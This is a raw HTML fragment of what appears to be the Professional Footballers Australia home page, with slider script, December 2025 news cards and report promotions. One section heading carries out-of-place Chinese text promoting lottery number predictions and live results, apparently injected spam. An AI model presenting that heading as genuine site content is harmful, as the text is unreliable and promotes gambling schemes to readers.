					SR7.PMH ??={}; SR7.PMH["SR7_1_2"] = {cn:100,state:false,fn: function() { if (_tpt!==undefined && _tpt.prepareModuleHeight !== undefined) {  _tpt.prepareModuleHeight({id:"SR7_1_2",el:[600,600,720,600,400],type:'carousel',shdw:'0',gh:[600,600,600,500,300],gw:[600,600,600,480,480],vpt:['100px&#039;,&#039;100px&#039;,&#039;100px&#039;,&#039;100px&#039;,&#039;100px'],size:{fullWidth:true, fullHeight:false},mh:'0',onh:0,onw:0,bg:{color:'{"orig":"transparent","type":"solid","string":"transparent"}'},carousel:{pt:'0',pb:'0'}});   SR7.PMH["SR7_1_2"].state=true;} else if(SR7.PMH["SR7_1_2"].cn-->0)	setTimeout( SR7.PMH["SR7_1_2"].fn,19);}};SR7.PMH["SR7_1_2" ].fn();
				</script>
</div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-blend-mode:multiply;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-bottom:100px;--awb-padding-top-small:70px;--awb-padding-right-small:40px;--awb-padding-bottom-small:70px;--awb-padding-left-small:40px;--awb-margin-bottom-medium:80px;--awb-margin-bottom-small:60px;--awb-background-image:linear-gradient(180deg, var(--awb-color2) 0%,var(--awb-color1) 75%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color8);"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:var(--awb-typography1-letter-spacing);--fontSize:39.06;line-height:var(--awb-typography1-line-height);"><i>LATEST NEWS</i></h2></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:4px;margin-bottom:30px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color5);border-color:var(--awb-color5);border-top-width:8px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" target="_self" href="index-10.html"><span class="fusion-button-text awb-button__text awb-button__text--default">More news</span><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-3" style="--awb-columns:3;"><ul class="fusion-grid fusion-grid-3 fusion-flex-align-items-stretch fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion-flex-column fusion-column-inner-bg-wrapper post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-overflow:hidden;--awb-inner-bg-color:var(--awb-color1);--awb-inner-bg-color-hover:var(--awb-color1);--awb-inner-bg-blend:overlay;--awb-inner-bg-size:cover;--awb-box-shadow:6px 6px 18px 0px hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 89%));;--awb-border-radius:10px 10px 10px 10px;--awb-inner-bg-border-radius:10px 10px 10px 10px;--awb-inner-bg-overflow:hidden;--awb-transform:scaleX(1) scaleY(1);--awb-transform-hover:scaleX(1.03) scaleY(1.03);--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="index-11.html"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:4 / 3;--awb-object-position:49% 53%;--awb-margin-bottom:40px;--awb-caption-title-color:var(--awb-color1);--awb-caption-text-color:var(--awb-color1);--awb-caption-overlay-color:var(--awb-color8);--awb-caption-background-color:var(--awb-color5);--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none has-aspect-ratio"><a class="fusion-no-lightbox" href="index-11.html" target="_self" aria-label="2023 PFA Player Awards"><img fetchpriority="high" decoding="async" width="2560" height="1707" src="jpg/pfa_2023_awards_peter_dovgan-180-scaled.jpg" class="img-responsive wp-image-20220 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://pfa.net.au/wp-content/uploads/2024/05/pfa_2023_awards_peter_dovgan-180-200x133.jpg 200w, https://pfa.net.au/wp-content/uploads/2024/05/pfa_2023_awards_peter_dovgan-180-400x267.jpg 400w, https://pfa.net.au/wp-content/uploads/2024/05/pfa_2023_awards_peter_dovgan-180-600x400.jpg 600w, https://pfa.net.au/wp-content/uploads/2024/05/pfa_2023_awards_peter_dovgan-180-800x533.jpg 800w, https://pfa.net.au/wp-content/uploads/2024/05/pfa_2023_awards_peter_dovgan-180-1200x800.jpg 1200w, https://pfa.net.au/wp-content/uploads/2024/05/pfa_2023_awards_peter_dovgan-180-scaled.jpg 2560w" sizes="(max-width: 640px) 100vw, 1200px" /></a></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4 fusion-text-no-margin"><p>Announcements, News</p>
</div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:25;line-height:var(--awb-typography1-line-height);">PFA Scholarships and Beyond Bank Community Medal nominations are now open</h4></div><div class="fusion-text fusion-text-5"><p>16 December 2025</p>
</div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:2;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:0px;"></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion-flex-column fusion-column-inner-bg-wrapper post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-overflow:hidden;--awb-inner-bg-color:var(--awb-color1);--awb-inner-bg-color-hover:var(--awb-color1);--awb-inner-bg-blend:overlay;--awb-inner-bg-size:cover;--awb-box-shadow:6px 6px 18px 0px hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 89%));;--awb-border-radius:10px 10px 10px 10px;--awb-inner-bg-border-radius:10px 10px 10px 10px;--awb-inner-bg-overflow:hidden;--awb-transform:scaleX(1) scaleY(1);--awb-transform-hover:scaleX(1.03) scaleY(1.03);--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="index-12.html"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:4 / 3;--awb-object-position:49% 53%;--awb-margin-bottom:40px;--awb-caption-title-color:var(--awb-color1);--awb-caption-text-color:var(--awb-color1);--awb-caption-overlay-color:var(--awb-color8);--awb-caption-background-color:var(--awb-color5);--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none has-aspect-ratio"><a class="fusion-no-lightbox" href="index-12.html" target="_self" aria-label="3E0F5A5F-61BD-4949-A2E6-9A7A37C7367B"><img decoding="async" width="2560" height="1440" src="jpg/3e0f5a5f-61bd-4949-a2e6-9a7a37c7367b-scaled.jpg" class="img-responsive wp-image-24193 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://pfa.net.au/wp-content/uploads/2025/12/3E0F5A5F-61BD-4949-A2E6-9A7A37C7367B-200x113.jpeg 200w, https://pfa.net.au/wp-content/uploads/2025/12/3E0F5A5F-61BD-4949-A2E6-9A7A37C7367B-400x225.jpeg 400w, https://pfa.net.au/wp-content/uploads/2025/12/3E0F5A5F-61BD-4949-A2E6-9A7A37C7367B-600x338.jpeg 600w, https://pfa.net.au/wp-content/uploads/2025/12/3E0F5A5F-61BD-4949-A2E6-9A7A37C7367B-800x450.jpeg 800w, https://pfa.net.au/wp-content/uploads/2025/12/3E0F5A5F-61BD-4949-A2E6-9A7A37C7367B-1200x675.jpeg 1200w, https://pfa.net.au/wp-content/uploads/2025/12/3E0F5A5F-61BD-4949-A2E6-9A7A37C7367B-scaled.jpeg 2560w" sizes="(max-width: 640px) 100vw, 2560px" /></a></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6 fusion-text-no-margin"><p>News, PFA Player of the Month</p>
</div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:25;line-height:var(--awb-typography1-line-height);">Austraffic POTM: Sydney FC duo crowned first peer-voted award winners of new season</h4></div><div class="fusion-text fusion-text-7"><p>12 December 2025</p>
</div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:2;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:0px;"></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion-flex-column fusion-column-inner-bg-wrapper post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-overflow:hidden;--awb-inner-bg-color:var(--awb-color1);--awb-inner-bg-color-hover:var(--awb-color1);--awb-inner-bg-blend:overlay;--awb-inner-bg-size:cover;--awb-box-shadow:6px 6px 18px 0px hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 89%));;--awb-border-radius:10px 10px 10px 10px;--awb-inner-bg-border-radius:10px 10px 10px 10px;--awb-inner-bg-overflow:hidden;--awb-transform:scaleX(1) scaleY(1);--awb-transform-hover:scaleX(1.03) scaleY(1.03);--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="index-13.html"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:4 / 3;--awb-object-position:49% 53%;--awb-margin-bottom:40px;--awb-caption-title-color:var(--awb-color1);--awb-caption-text-color:var(--awb-color1);--awb-caption-overlay-color:var(--awb-color8);--awb-caption-background-color:var(--awb-color5);--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none has-aspect-ratio"><a class="fusion-no-lightbox" href="index-13.html" target="_self" aria-label="DSC01972"><img decoding="async" width="2560" height="1707" src="jpg/dsc01972-scaled.jpg" class="img-responsive wp-image-24180 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://pfa.net.au/wp-content/uploads/2025/12/DSC01972-200x133.jpg 200w, https://pfa.net.au/wp-content/uploads/2025/12/DSC01972-400x267.jpg 400w, https://pfa.net.au/wp-content/uploads/2025/12/DSC01972-600x400.jpg 600w, https://pfa.net.au/wp-content/uploads/2025/12/DSC01972-800x533.jpg 800w, https://pfa.net.au/wp-content/uploads/2025/12/DSC01972-1200x800.jpg 1200w, https://pfa.net.au/wp-content/uploads/2025/12/DSC01972-scaled.jpg 2560w" sizes="(max-width: 640px) 100vw, 2560px" /></a></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8 fusion-text-no-margin"><p>News</p>
</div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:25;line-height:var(--awb-typography1-line-height);">Matildas Head Coach headlines PFA Agents Conference, as football industry experts discuss major global and domestic trends impacting players</h4></div><div class="fusion-text fusion-text-9"><p>10 December 2025</p>
</div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:2;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:0px;"></div></div></div></li>
</ul></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color8);"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:var(--awb-typography1-letter-spacing);--fontSize:39.06;line-height:var(--awb-typography1-line-height);"><i>LATEST 奥州官网查阅幸运5号码+计划直播结果</i></h2></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:4px;margin-bottom:30px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color5);border-color:var(--awb-color5);border-top-width:8px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:5px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-dropshadow imageframe-6 hover-type-none" style="border:1px solid var(--awb-color3);-webkit-box-shadow: 5px 5px 9px var(--awb-color3);box-shadow: 5px 5px 9px var(--awb-color3);"><img decoding="async" width="595" height="841" title="PFA-ALW-Report-24-25-Cover" src="jpg/pfa-alw-report-24-25-cover.jpg" alt class="img-responsive wp-image-23990" srcset="https://pfa.net.au/wp-content/uploads/2025/11/PFA-ALW-Report-24-25-Cover-200x283.jpg 200w, https://pfa.net.au/wp-content/uploads/2025/11/PFA-ALW-Report-24-25-Cover-400x565.jpg 400w, https://pfa.net.au/wp-content/uploads/2025/11/PFA-ALW-Report-24-25-Cover.jpg 595w" sizes="(max-width: 640px) 100vw, 595px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-bottom:0px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:var(--awb-typography1-line-height);">ALW REPORT</h5></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:13;--minFontSize:13;line-height:var(--awb-typography4-line-height);"><em>2024-25</em></div></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-bottom:10px;width:100%;max-width:50px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color5);border-color:var(--awb-color5);border-top-width:4px;"></div></div><div class="fusion-text fusion-text-10" style="--awb-font-size:var(--awb-typography5-font-size);"><p>The 9th PFA A-League Women Report highlights a competition at a critical juncture and the urgent need for change to secure the League’s future.</p>
</div><div ><a class="fusion-button button-flat button-medium button-default fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" target="_self" href="index-14.html"><span class="fusion-button-text awb-button__text awb-button__text--default">Read more</span></a></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:5px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-dropshadow imageframe-7 hover-type-none" style="border:1px solid var(--awb-color3);-webkit-box-shadow: 5px 5px 9px var(--awb-color3);box-shadow: 5px 5px 9px var(--awb-color3);"><img decoding="async" width="595" height="841" title="PFA-Player-Impact-Report75" src="png/pfa-player-impact-report75.png" alt class="img-responsive wp-image-22739" srcset="https://pfa.net.au/wp-content/uploads/2025/02/PFA-Player-Impact-Report75-200x283.png 200w, https://pfa.net.au/wp-content/uploads/2025/02/PFA-Player-Impact-Report75-400x565.png 400w, https://pfa.net.au/wp-content/uploads/2025/02/PFA-Player-Impact-Report75.png 595w" sizes="(max-width: 640px) 100vw, 595px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-bottom:0px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:var(--awb-typography1-line-height);">Footballers&#8217; Trust</h5></div><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:13;--minFontSize:13;line-height:var(--awb-typography4-line-height);"><em>Five Years of Player Impact</em></div></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-bottom:10px;width:100%;max-width:50px;"><div class="fusion-separator-border sep-single sep-solid" 